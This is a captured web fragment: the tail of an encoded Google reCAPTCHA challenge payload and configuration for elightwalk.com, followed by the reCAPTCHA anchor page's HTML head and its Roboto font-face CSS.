sTg5MMO0LSEaX8OQE8OQByPCpRApc2thE1kuI8Khw45Zw78rw4LDr8OZAsK1A8O4w6/[base64]/Y8Oyw4rCo8OWMsOIRiDDmxcPw5Vew7rDosObO8ObHsO4PsKKEHIObQHCqzzClcK0WjsEw4ZywoTDm0UgPgzCjEZuI8O9csOjw4/[base64]/DqChUwrXCrsKnfsO3w7zDgcKKUsKQw6VtU8O0bcK5YsK6F202wpBCwrF8wqACwpzDhkZnwpprf0bCqlIRwoDDu8KOPRIdfV0vQCDDpMOiwqjDmhJ3w6sYMxNyOlhGwr0/d14ue20bBF3CrBpNwrPDizTCu8K0w5XCiVReDWoSwo/DgFjChMO7w6dlw6VPw5nDlsKNwpAPBirCocKVwrQ1wrJvwqzCnMKiw6TDuTJRKmQtw7RTOSsfdy7Dq8Kowr53UTV1Q1BlwonCj0zDt07DsxzCgi/[base64]/[base64]/woxpw7pcXkrDkQFOO8ODw6U+wr/DgkhgwqtbIsO/VcKqwqHCrMK6wrbCoTEEwpdfwqnCrMO/[base64]/w6chw5EfD1hNw4sgwoZ6Zk0eCsOKw4DDtG4Zw4dqBzgZMSnDgMKHwrBPQ8OHdMOQdMOMDcKEwoPCsW0zw5HCl8K0NMK9w6UQEcOhUSZfLGcVwpd6w6EHI8K6MgLDs1gLLsO9w6vDqsKXw4QDUQDDlcOXZUsJB8KBwqHCrsKFw6/DrMOhwrPDmcOxw7XDilBAY8KVwrs7XBggwr/[base64]/[base64]/Dn8OMA8KPwrk0A8KjwrU+wp15wopUSMKMwo/[base64]/[base64]/DrGIBw7IiasKlT8Oea8K6wpDCssKbDh7DlmIbw41swpQ0w4hDw7RnK8Kcw6TCkBpxG8O9JT/CrsKWLWPDrF5nY37Cri3DnhjDgcKQwp1Bwq1XLBHDrhA+wp/CrcKDw4pqYMOsQxPDgT3DgcOdw54fbsOJw6VxXMKywp7CvMKzwr/DocKywplww4EoW8Oiw4kBwqHCrh1GBsO0w4PCmjt0wpnClMOHXCsVw6N2wpDCscKrw5E3CsKjw7AywrzDrsOMKMOCA8OMw48SBgDClMO2w4xGPT7DqVDCgj04w4XCqm4SwoHCjsOjKcObKz4awpzDhMKtPELDpsKjIzvDk2DDhgnDhTkDXcOXG8K/RMO2w4d/w68gwrzDmcKTwpnCvjTCgsOSwrYNw4/Dt3HDg05tNA8sCTvCmcKawo0MH8Ofwr9Wwq05wqMpdMO9w43Cr8OtVh5eD8O3wrR5w7zCjg5CFcO3ZkPCh8O1HMO3eMO+w7puw45QcsOBPMK1McOBw53CmMK3w5LDncOPJw/DkcOlwr1+wpnDvHVzw6ZQwpvDi0IZwpvDozliw5nDl8OOLE4eRcKKw6Q/JQ7DtlnDgcOYwrUWwr/Cg3TCtcK5w58QaScOwrQEw6bCpcKGX8Kkw5bDrcK9w6ohw6XCg8OFwrFKKsKiwrwEw43CjCAGEgc4w5rDk3Z4w7PCg8KgcMKTwpBHOsO5ccOiw48iwrzDocO7wrfDhQHDgxbDoTbDuiXDgcOacWbDrcOGw4F/SwvCmxzCgmLDhmnDjQAdwqfCtsKjBlkYwo0Qw6jDgMODwrMbJsK8d8Kpw4QBwo1WdcKhw63CvsO1w4NlUsOyXhjClGDDjcKEeWvCkxRrCsOXw4Ugw7TCnMONFCbCoWcHHMKMIsK6V1g3wrorQ8OKE8KWFMKKwql4w7staMOow6I/[base64]/CqMOZw5Nuw7kqw5ZWfcOGSMKEY8K8wo9uXMK9woQ5HSzCt8KEcMK7woXCnMOuMsKhZgnDsEVGw6ZGTQfCmy0gIsKzwq/Du0bDvz58McObc0rCsgLCucOEasOWwqjDtU8JEcOtfMKBwo0WwpXDkCvDvRE5wrfCpsKhSMOBNMOXw7pcw45ybsOQNTgAw6pkUzDDvcOpw6dKDsOjwrDDvEBfD8OSwrLDucONw5/[base64]/w5jCqMOpLsKmwoTCv3lLPcKPw6/[base64]/CswzDpsKsZxXClEzCoBRvUlXDgnMQQcKzfMOCQGPCsE3Dk8KlwqckwrMmLCHCksKPw6cMBCHChg/Di3R7GsOuw5rDnQxww7rChcOIYF4wwprCtcO7UnDCj20Iw4cEdcKVLMKgw4zDgwPDusKtwqDCrsOhwr9xQMO3wpDCsQ8bw4bDjMORXSjCnEkmHifDj0HDjMOAw5NAPiLCjEzDh8OFwpdAwoPDukTDoRoGwr3CrijCscOcP397E03CnWTDu8O0w6nDsMK1V17Cg0/DqMOeT8OIw6PClDFMw68vY8KDdAhxLsOFw5ckwrTDgG9HNcKyAAhdw4bDscK9wqDDssKrwobDv8O/w5gAKcKWwoNbwq3CrsKyOE85w5/DncKEwrrCpcK/YMOTw6scMHVow5w3w7pQLklww4kMOsKnwqUhGxvDpSF8ZnjCnsKnw63DgMOvw5pgMUfCnD3Ctj/DucOGETTCgy7CgcK3w6YewqjDj8OVS8KYwrYPDgt4wo/DtMK3dD5BHMOUV8OfDmDCtcO+wr5KHMOAGBhIw57Cv8OpZ8Oxw7fCtWHCnWQGRXMlX3TDkMK9w5TCukEhP8OEW8OAw5TDoMOzDsOuw6oNIMOIwqsRwo1OwqvCjMK2CcKjwr3CmMK0XsOkw5/DmsOGw7nDn2XDjgNgw5tbM8OQwrPCpMKtPsKWw43DqcKkeiwAw73Cr8OgUsO4I8KMwr4SFMOhNMKQwopbb8KeBzZTwofDl8OdGgsvKMK1w5LCpxBMBiLCgsOGGsOPSXYCQmPDlMKpHSZxYUVtFcK9WQPDgcOjUMK9KcOQwrjDgsOqLifDqGBmw7LDg8Kiwq/DkMORXSvCqm7DjcOVw4EENVvDl8OVw5bCj8OEGsOXwoZ8MW7CuCBECxDCmsOJN0TCvX3DsAgHwrB/YWTCk1wMwofDhC8yw7fCh8Ozw5nDlzbDsMKOwpRCwp7DjcKmw649w7xdwrLDhRXCm8O0NEUMXMK7EgwAAcOVwp/ClMOBw5LCiMOBwpnCvMK6fVbDgcOdw43DlcO4PgkPw6V/ECIHOcKFEMOYRcKjwpFGw6ZpMUkMw53DpXNNwpALw4vCqTY1wrXChMONwo3DvSNLWjhgVizCpsKRBAQ6w5t6Q8OQwptcfMOZcsKBw7LCoHzDisOxw6vDtgpVwrLCuhzCrsKgTMKQw7fCsg1PwpRrP8OWw6tPXnjCjUEaXsKTwpXCq8KPw4rCrxFUwpczOCDCvQ7CtU/DvcONYlkCw7DDjcO8w7rDp8Kdwo3CvsOoAArCucKtw4LCsFoXwrjCh1HDkcO3U8K1wpfCoMKIdxzDn0PCn8K8LsKswrrDuDlgwrjDpsKlw6t1XMOUBEHCmMOnZGNdwp3CkhB/[base64]/CisKrwpLDvHBYFMKcTV7CkQ/DrMOjw79Taz/CrsK8UBkFGTvDmcOEwqdIw4/Di8O7w4fCs8OywrrCoyzCg2dpD2EWw67CjsOXMBnDm8OCwpplwrzDpMOLwonCjcOwwqrCjMOpwqvChsKqFsOXMMKJwrnCqUJQw6rCsjo2SMOzCQg7EsOYw4pSwpNMw7/DgMOHP2Jfwq5oSsO9wq9Qw5jDs3bCn1rCimYawp/DmHlPw6toLnHDolvDmMOXH8OFXzYZesKRfsOiM0jDjSzCp8KKYRPDl8OdwoDCiSAOQsOCVcOswqoPeMOWw5fChC4xw4zCtsOcJHnDkSrCvcKRw6HCiRjDlmcJe8K2awHDo2XCvsO/w7sfW8KtNys7R8Krw6XDhy3DpMK+MMOaw7DDtcKewoQibAfCr0DDnTsew6dAwqPDjsK6wr7CoMKxw5jCujtwXsKEdkkkTXLDq2MAwrnCpVvCiGLCiMO4wrZCwpoDFMKyJcOYBsKIwqZ6Xj7DqMKswo97R8O4fzTDrcKxwqjDkMKyVwzCmgUacsKHw6/CglDCi0nDmQvCvMOcaMO5wo5DfsOufQ8cKMO4w7TDscKOwrVoUWTDhcOsw7DCmD7DswbCintqIsOyZcKGwovCtMOiwpnDqSHDmMOCXcOgJEvDocKAwpt4HEDCgU/CtcKgWhcrw6Jtw6IKw74Rwr/DpsKoUMOXwrXDnsOFVRAuw78lw6QAUMOVGi5uwpFXwo7CgsOOZDVlLsOUw63ChMOJwrXCoDEmAMOMI8OfAhgBXTjDm3w9wq7DrcOPwrzDn8OAw6rDqMOpw6cTwpbCsUk0wp9/DxREGsK5w4PCgX/CtiDCk3Jnw5DCicO5N2rCmD57f1/Cl1/CmUMRw5pxw4DDhMKrw4jDs07DusKtw7LCrMOTw6RCMcOnCMO5HiV3NXlYHcK6w5dbwq98woQEw7kww6F/w7AAw5vDq8O2WAdZwoRrSzzDncKbMcKAw5nDrMK9M8OHJTrChhHCrMK7Sy7CjcK5wqXCmcOuZ8KbVsOMO8KEZQvDq8OYZBcwwqF/[base64]/DiMK8wpU7w5XCh8OQIzjCpGPCs0XCtRB/wp/DmxMSYFAaJ8OEZsKxw4PDjcKKB8OYwrAYM8OtwqTDncKLw7rDsMK2w4TCtjfCiknCk2dQY1nChBXDhxbDucOccsKobRYxM2rCmsOWKFbDqcOkwqLDjcO1BRltwoLClgbDrcO/wqlFw4k1D8KyPcKEdcKuOwHCgVrCgsOKZ2Ilw4QqwpUvwrzCuWUxTmN1P8Klw7MHRn/[base64]/CtBvDg8KQwoJFwoheDF9eIsO2w53DjVEgwr7Cpmpqw6TCuAktw54Vw7lTw7gdw7jCjsOQOsO6wr9xS1U8w6DDrHLDuMKxZDBrwo/CuBgTR8KeAglmFDNDacO/woTDjsKwbMKuwr/DizHDvyLCkXUrw7/DoH/DhRHDi8KNZUgCw7bDvB7DkX/ClMKsYyISd8K7w7RydxbDkMOww4jCrsK8SsOGwr8ccQUFbSLCkCLChcOsMMKQckHCvWJKV8K+wpJwwrVAwqTCusK1w4rCq8K0OMO3Qz/DqMOCwqHChVo9wrsvUMKYw7tUR8O8MU/[base64]/LjhvwqrCvcOzw7MQw6rCi8K/HhbDoCLCqW7CosOgdcOhw5Vow7twwoUuw6ZBw65Iw77Dg8KrLsOhwqnDqsKqFMKyYsKNCsK1NcOUw5/Cj3o0w6Ezwp4iwrLDoXvDu0XDhQvDmW/ChgPChTwBfFlQwqfCohLDmMKiDywUNQPDssKWRAjDgwDDtyDCk8KEw5LDl8K5FEfDpDkowoNmw7pDwo58wqVvYcKcF2FYAU7CqcO/w6Mkw6gWIsKUwrF5w7zCsX3Cp8KSKsKHw43CjsOsMcKZwpXCvcKOXcOWa8KQw7fDnsODwoRiw5gPwqfConI4w4zCtQTDs8Oxwq9Xw43CpMO1UHDCqsOoGQvDoi/[base64]/DujcaJ3kwwp9ywq3DrcOpw6Irw5lbPMOvVX9cCRZBZFXCu8Kswr4/[base64]/Du8O1w7g0wpZjVX4mw6TDr3XDucK+w47CpcOcwqfCncOTwpQOQsOfaCrCn3HDt8OXwq5xHcKhA0zChyjDn8Oaw7DDlMKcbSrCqsKSGQXCmXRNeMOCwqvDhcKhwokJfWd5dUHCisKaw758fsONBBfDhsKcbAbCicOUw7h4ZMKsMcKKUcK5DsKQwoZBwqPDviIgwqUFw5/DjxRIwojCt2ERworDk2MELsO/wqlCw5PDu3rCunkowpTCicOBw7DCu8Kkw5h+Hn9aW0PCsDRdVsKnRUfDmsK7TzpwecOjwoEdEwViaMOuw6LDiRzDoMOBFsOeJsO1D8Ohw5dwaA8MeRxpTFFhwovDrWUVUThCw4UzwosTw6HCiDZ/aGNIKmXCmsKiw51nUjYyGcOgwpjDqh3DmcOlOkfDhSZ8OCgMwpPCoA89wq4JaW/ChMO9wpnCsDLCghrCiQUdw7fDhMK3w4s8w6xCQlXChcKHw6vDlcOaV8ObXcKGwqYSwosFWSPDn8OawrLCiTRKYHbCqcODXMKpw7R1wr7Cpkx3I8OUI8KHaU3CgFcnEWHDomLDoMOkwoIOZMKrf8Ksw4JnAcKvDsOiwqXCmWjCi8OXw5QBP8OYFG9tFMOVw4/DpMORwo/CvAALw4I4w47DnH4Ba29Vw6zDgTnDum1JWjkEMDd+w7jDkjhuDwpNRsKawrspw6rDkMKJS8K7wrEbZ8KzEsOTQV00wrLDqknDnMO8wp7Ckm7CvWLDpmFIRDsTOAYcbcOtwogzwq8FNh4jwqfCuGRfwq7Ctzl2w5MZBGrDllADw4/DlMKiw7luTH/Di1bCsMKFEcKxw7TDsmM/[base64]/w7RINMO6wovDmm0wDcKyRRvCqlfCox89w4jCksKMCTR+wprDqyvCtMKOYMKvw6JKwr07wo9edMKgP8O/[base64]/[base64]/w7zDocKyw70FwrRYDlPDjMOTwpPDkn7Dg8KgTsKcw5vDhsKwE8KIScK3bDPDl8KJZ0zCiMKhCMOTS0/CicO6ecKcw6tUR8Kgw4jClGprwoY5YT0bwp/[base64]/DpDFXwok1wqjDiMOtKsK0GMOgwqNYwqjCncKnX8O1YsO1UsO6LBsuwo3DvMKdKgDCpFrDocKFensCcgcVAg/CosOAGcOfw79+SsKmw6ZgJ2TCmg3CvXPCnVDDqsO2Tj3Cp8OKA8Kvw7ojWcKAPRLCu8KgDXwKXsO4ZjZmwpE1QcKOUXbDn8O0wpbDhRZzQ8OMbSsjw70mw7nCusKFDMK2DsKIw5Uewr/DncK5wr/[base64]/CpcO7wrlYwphuPVPDhRc5w6Z1wrNqMVo0wpTCi8KvG8OicEzDvG0TwoTCqcOjw6/[base64]/[base64]/wrvCs8OYTsKpw6DCtsK0w7BgdsKGLMOgw6Y7wrRtw6lXwql4w5HDgcO3w5rDiGByXsK3HMKvw54Swp/CpsKmw4kiWyFvw5PDp14vPgfCgEA9LsKBwqEdwrrCmDJbwrDDrCfDvcKDwpDDrcOrw7TCsMKTwqRxQ8KoOSzDtcO/G8KHJsOfwpYPwpPDrjQgwobDki4gwpzCl1l2IyzDikjDsMKUwpzDp8Kow4NQF3JWw6vCg8OnYsOPw5hBwrLDqsOJw6LDvsK1O8Oow7jCl0k/woodbgMZw4osQsOYeRVXwrkXwoLCsHkdw4HChsKsPwUuHSvCjDLCjcOPw7XCusKgwrxPXnhywoHCoz7ChcKSBDhGwofDh8KQw7VPbGlJwrrCmkHCg8OKwoIcccK7X8KGwpvDr2vDgsOSwoRdwrJhAcOvw6ZITMKSw6vCtsK7wozCv1/DlcKGwo9zwqxOwopgX8OEw5xSwpjCkjpWCkDDmMO0w4Q9RRUMw5XDrDzCu8K7wp0Aw6LDpRLDggw/Uw/[base64]/CtcKeAMOZMgrDoXbCkcOcw6QTCz3DjgvChsOuw4jDu1o8M8OGw589w48Twr81NCJHKjUyw6HDrAkCKMKLwrJIw5tZwrfCpMKmw6zCq1cpwrdWwoMhYxEowrtlw4cQwpzDgkoKw7/DrsK5w6JUfcKWV8OSwqZJwrnCiB/CtcOmw5LDpsO+wrITfsK5w64hdcOywpDDssKywqxdZsK1wodhwoPClnDCvMKxw64SPsKmISVXwrvCpA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdUNqYqAAAAAH-D76wI2PD3XHUWIN5-qUTbQPpc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,223],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.elightwalk.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22soZXrJzowRzHQOMePCv1oS7O7dNtQwPLQ7F62zbg7CA\\u003d\x22,1,0,null,1,1769610416222,0,0,[27],null,[199,216,167],\x22RC-1uo9X_85JXnZXg\x22,null,null,null,null,null,\x220dAFcWeA5EZsvdyJWz1fjICZtvSdmx9yKD1vie2kRlBVj4mzGHA6NRGZryquU68l-3-YtMxRlcCS-Jd24PvmqXgsJczbq9NQj6nA\x22,1769693216043]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdUNqYqAAAAAH-D76wI2PD3XHUWIN5-qUTbQPpc&co=aHR0cHM6Ly93d3cuZWxpZ2h0d2Fsay5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=rwpb16rcvn8b
body_size: 48413
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
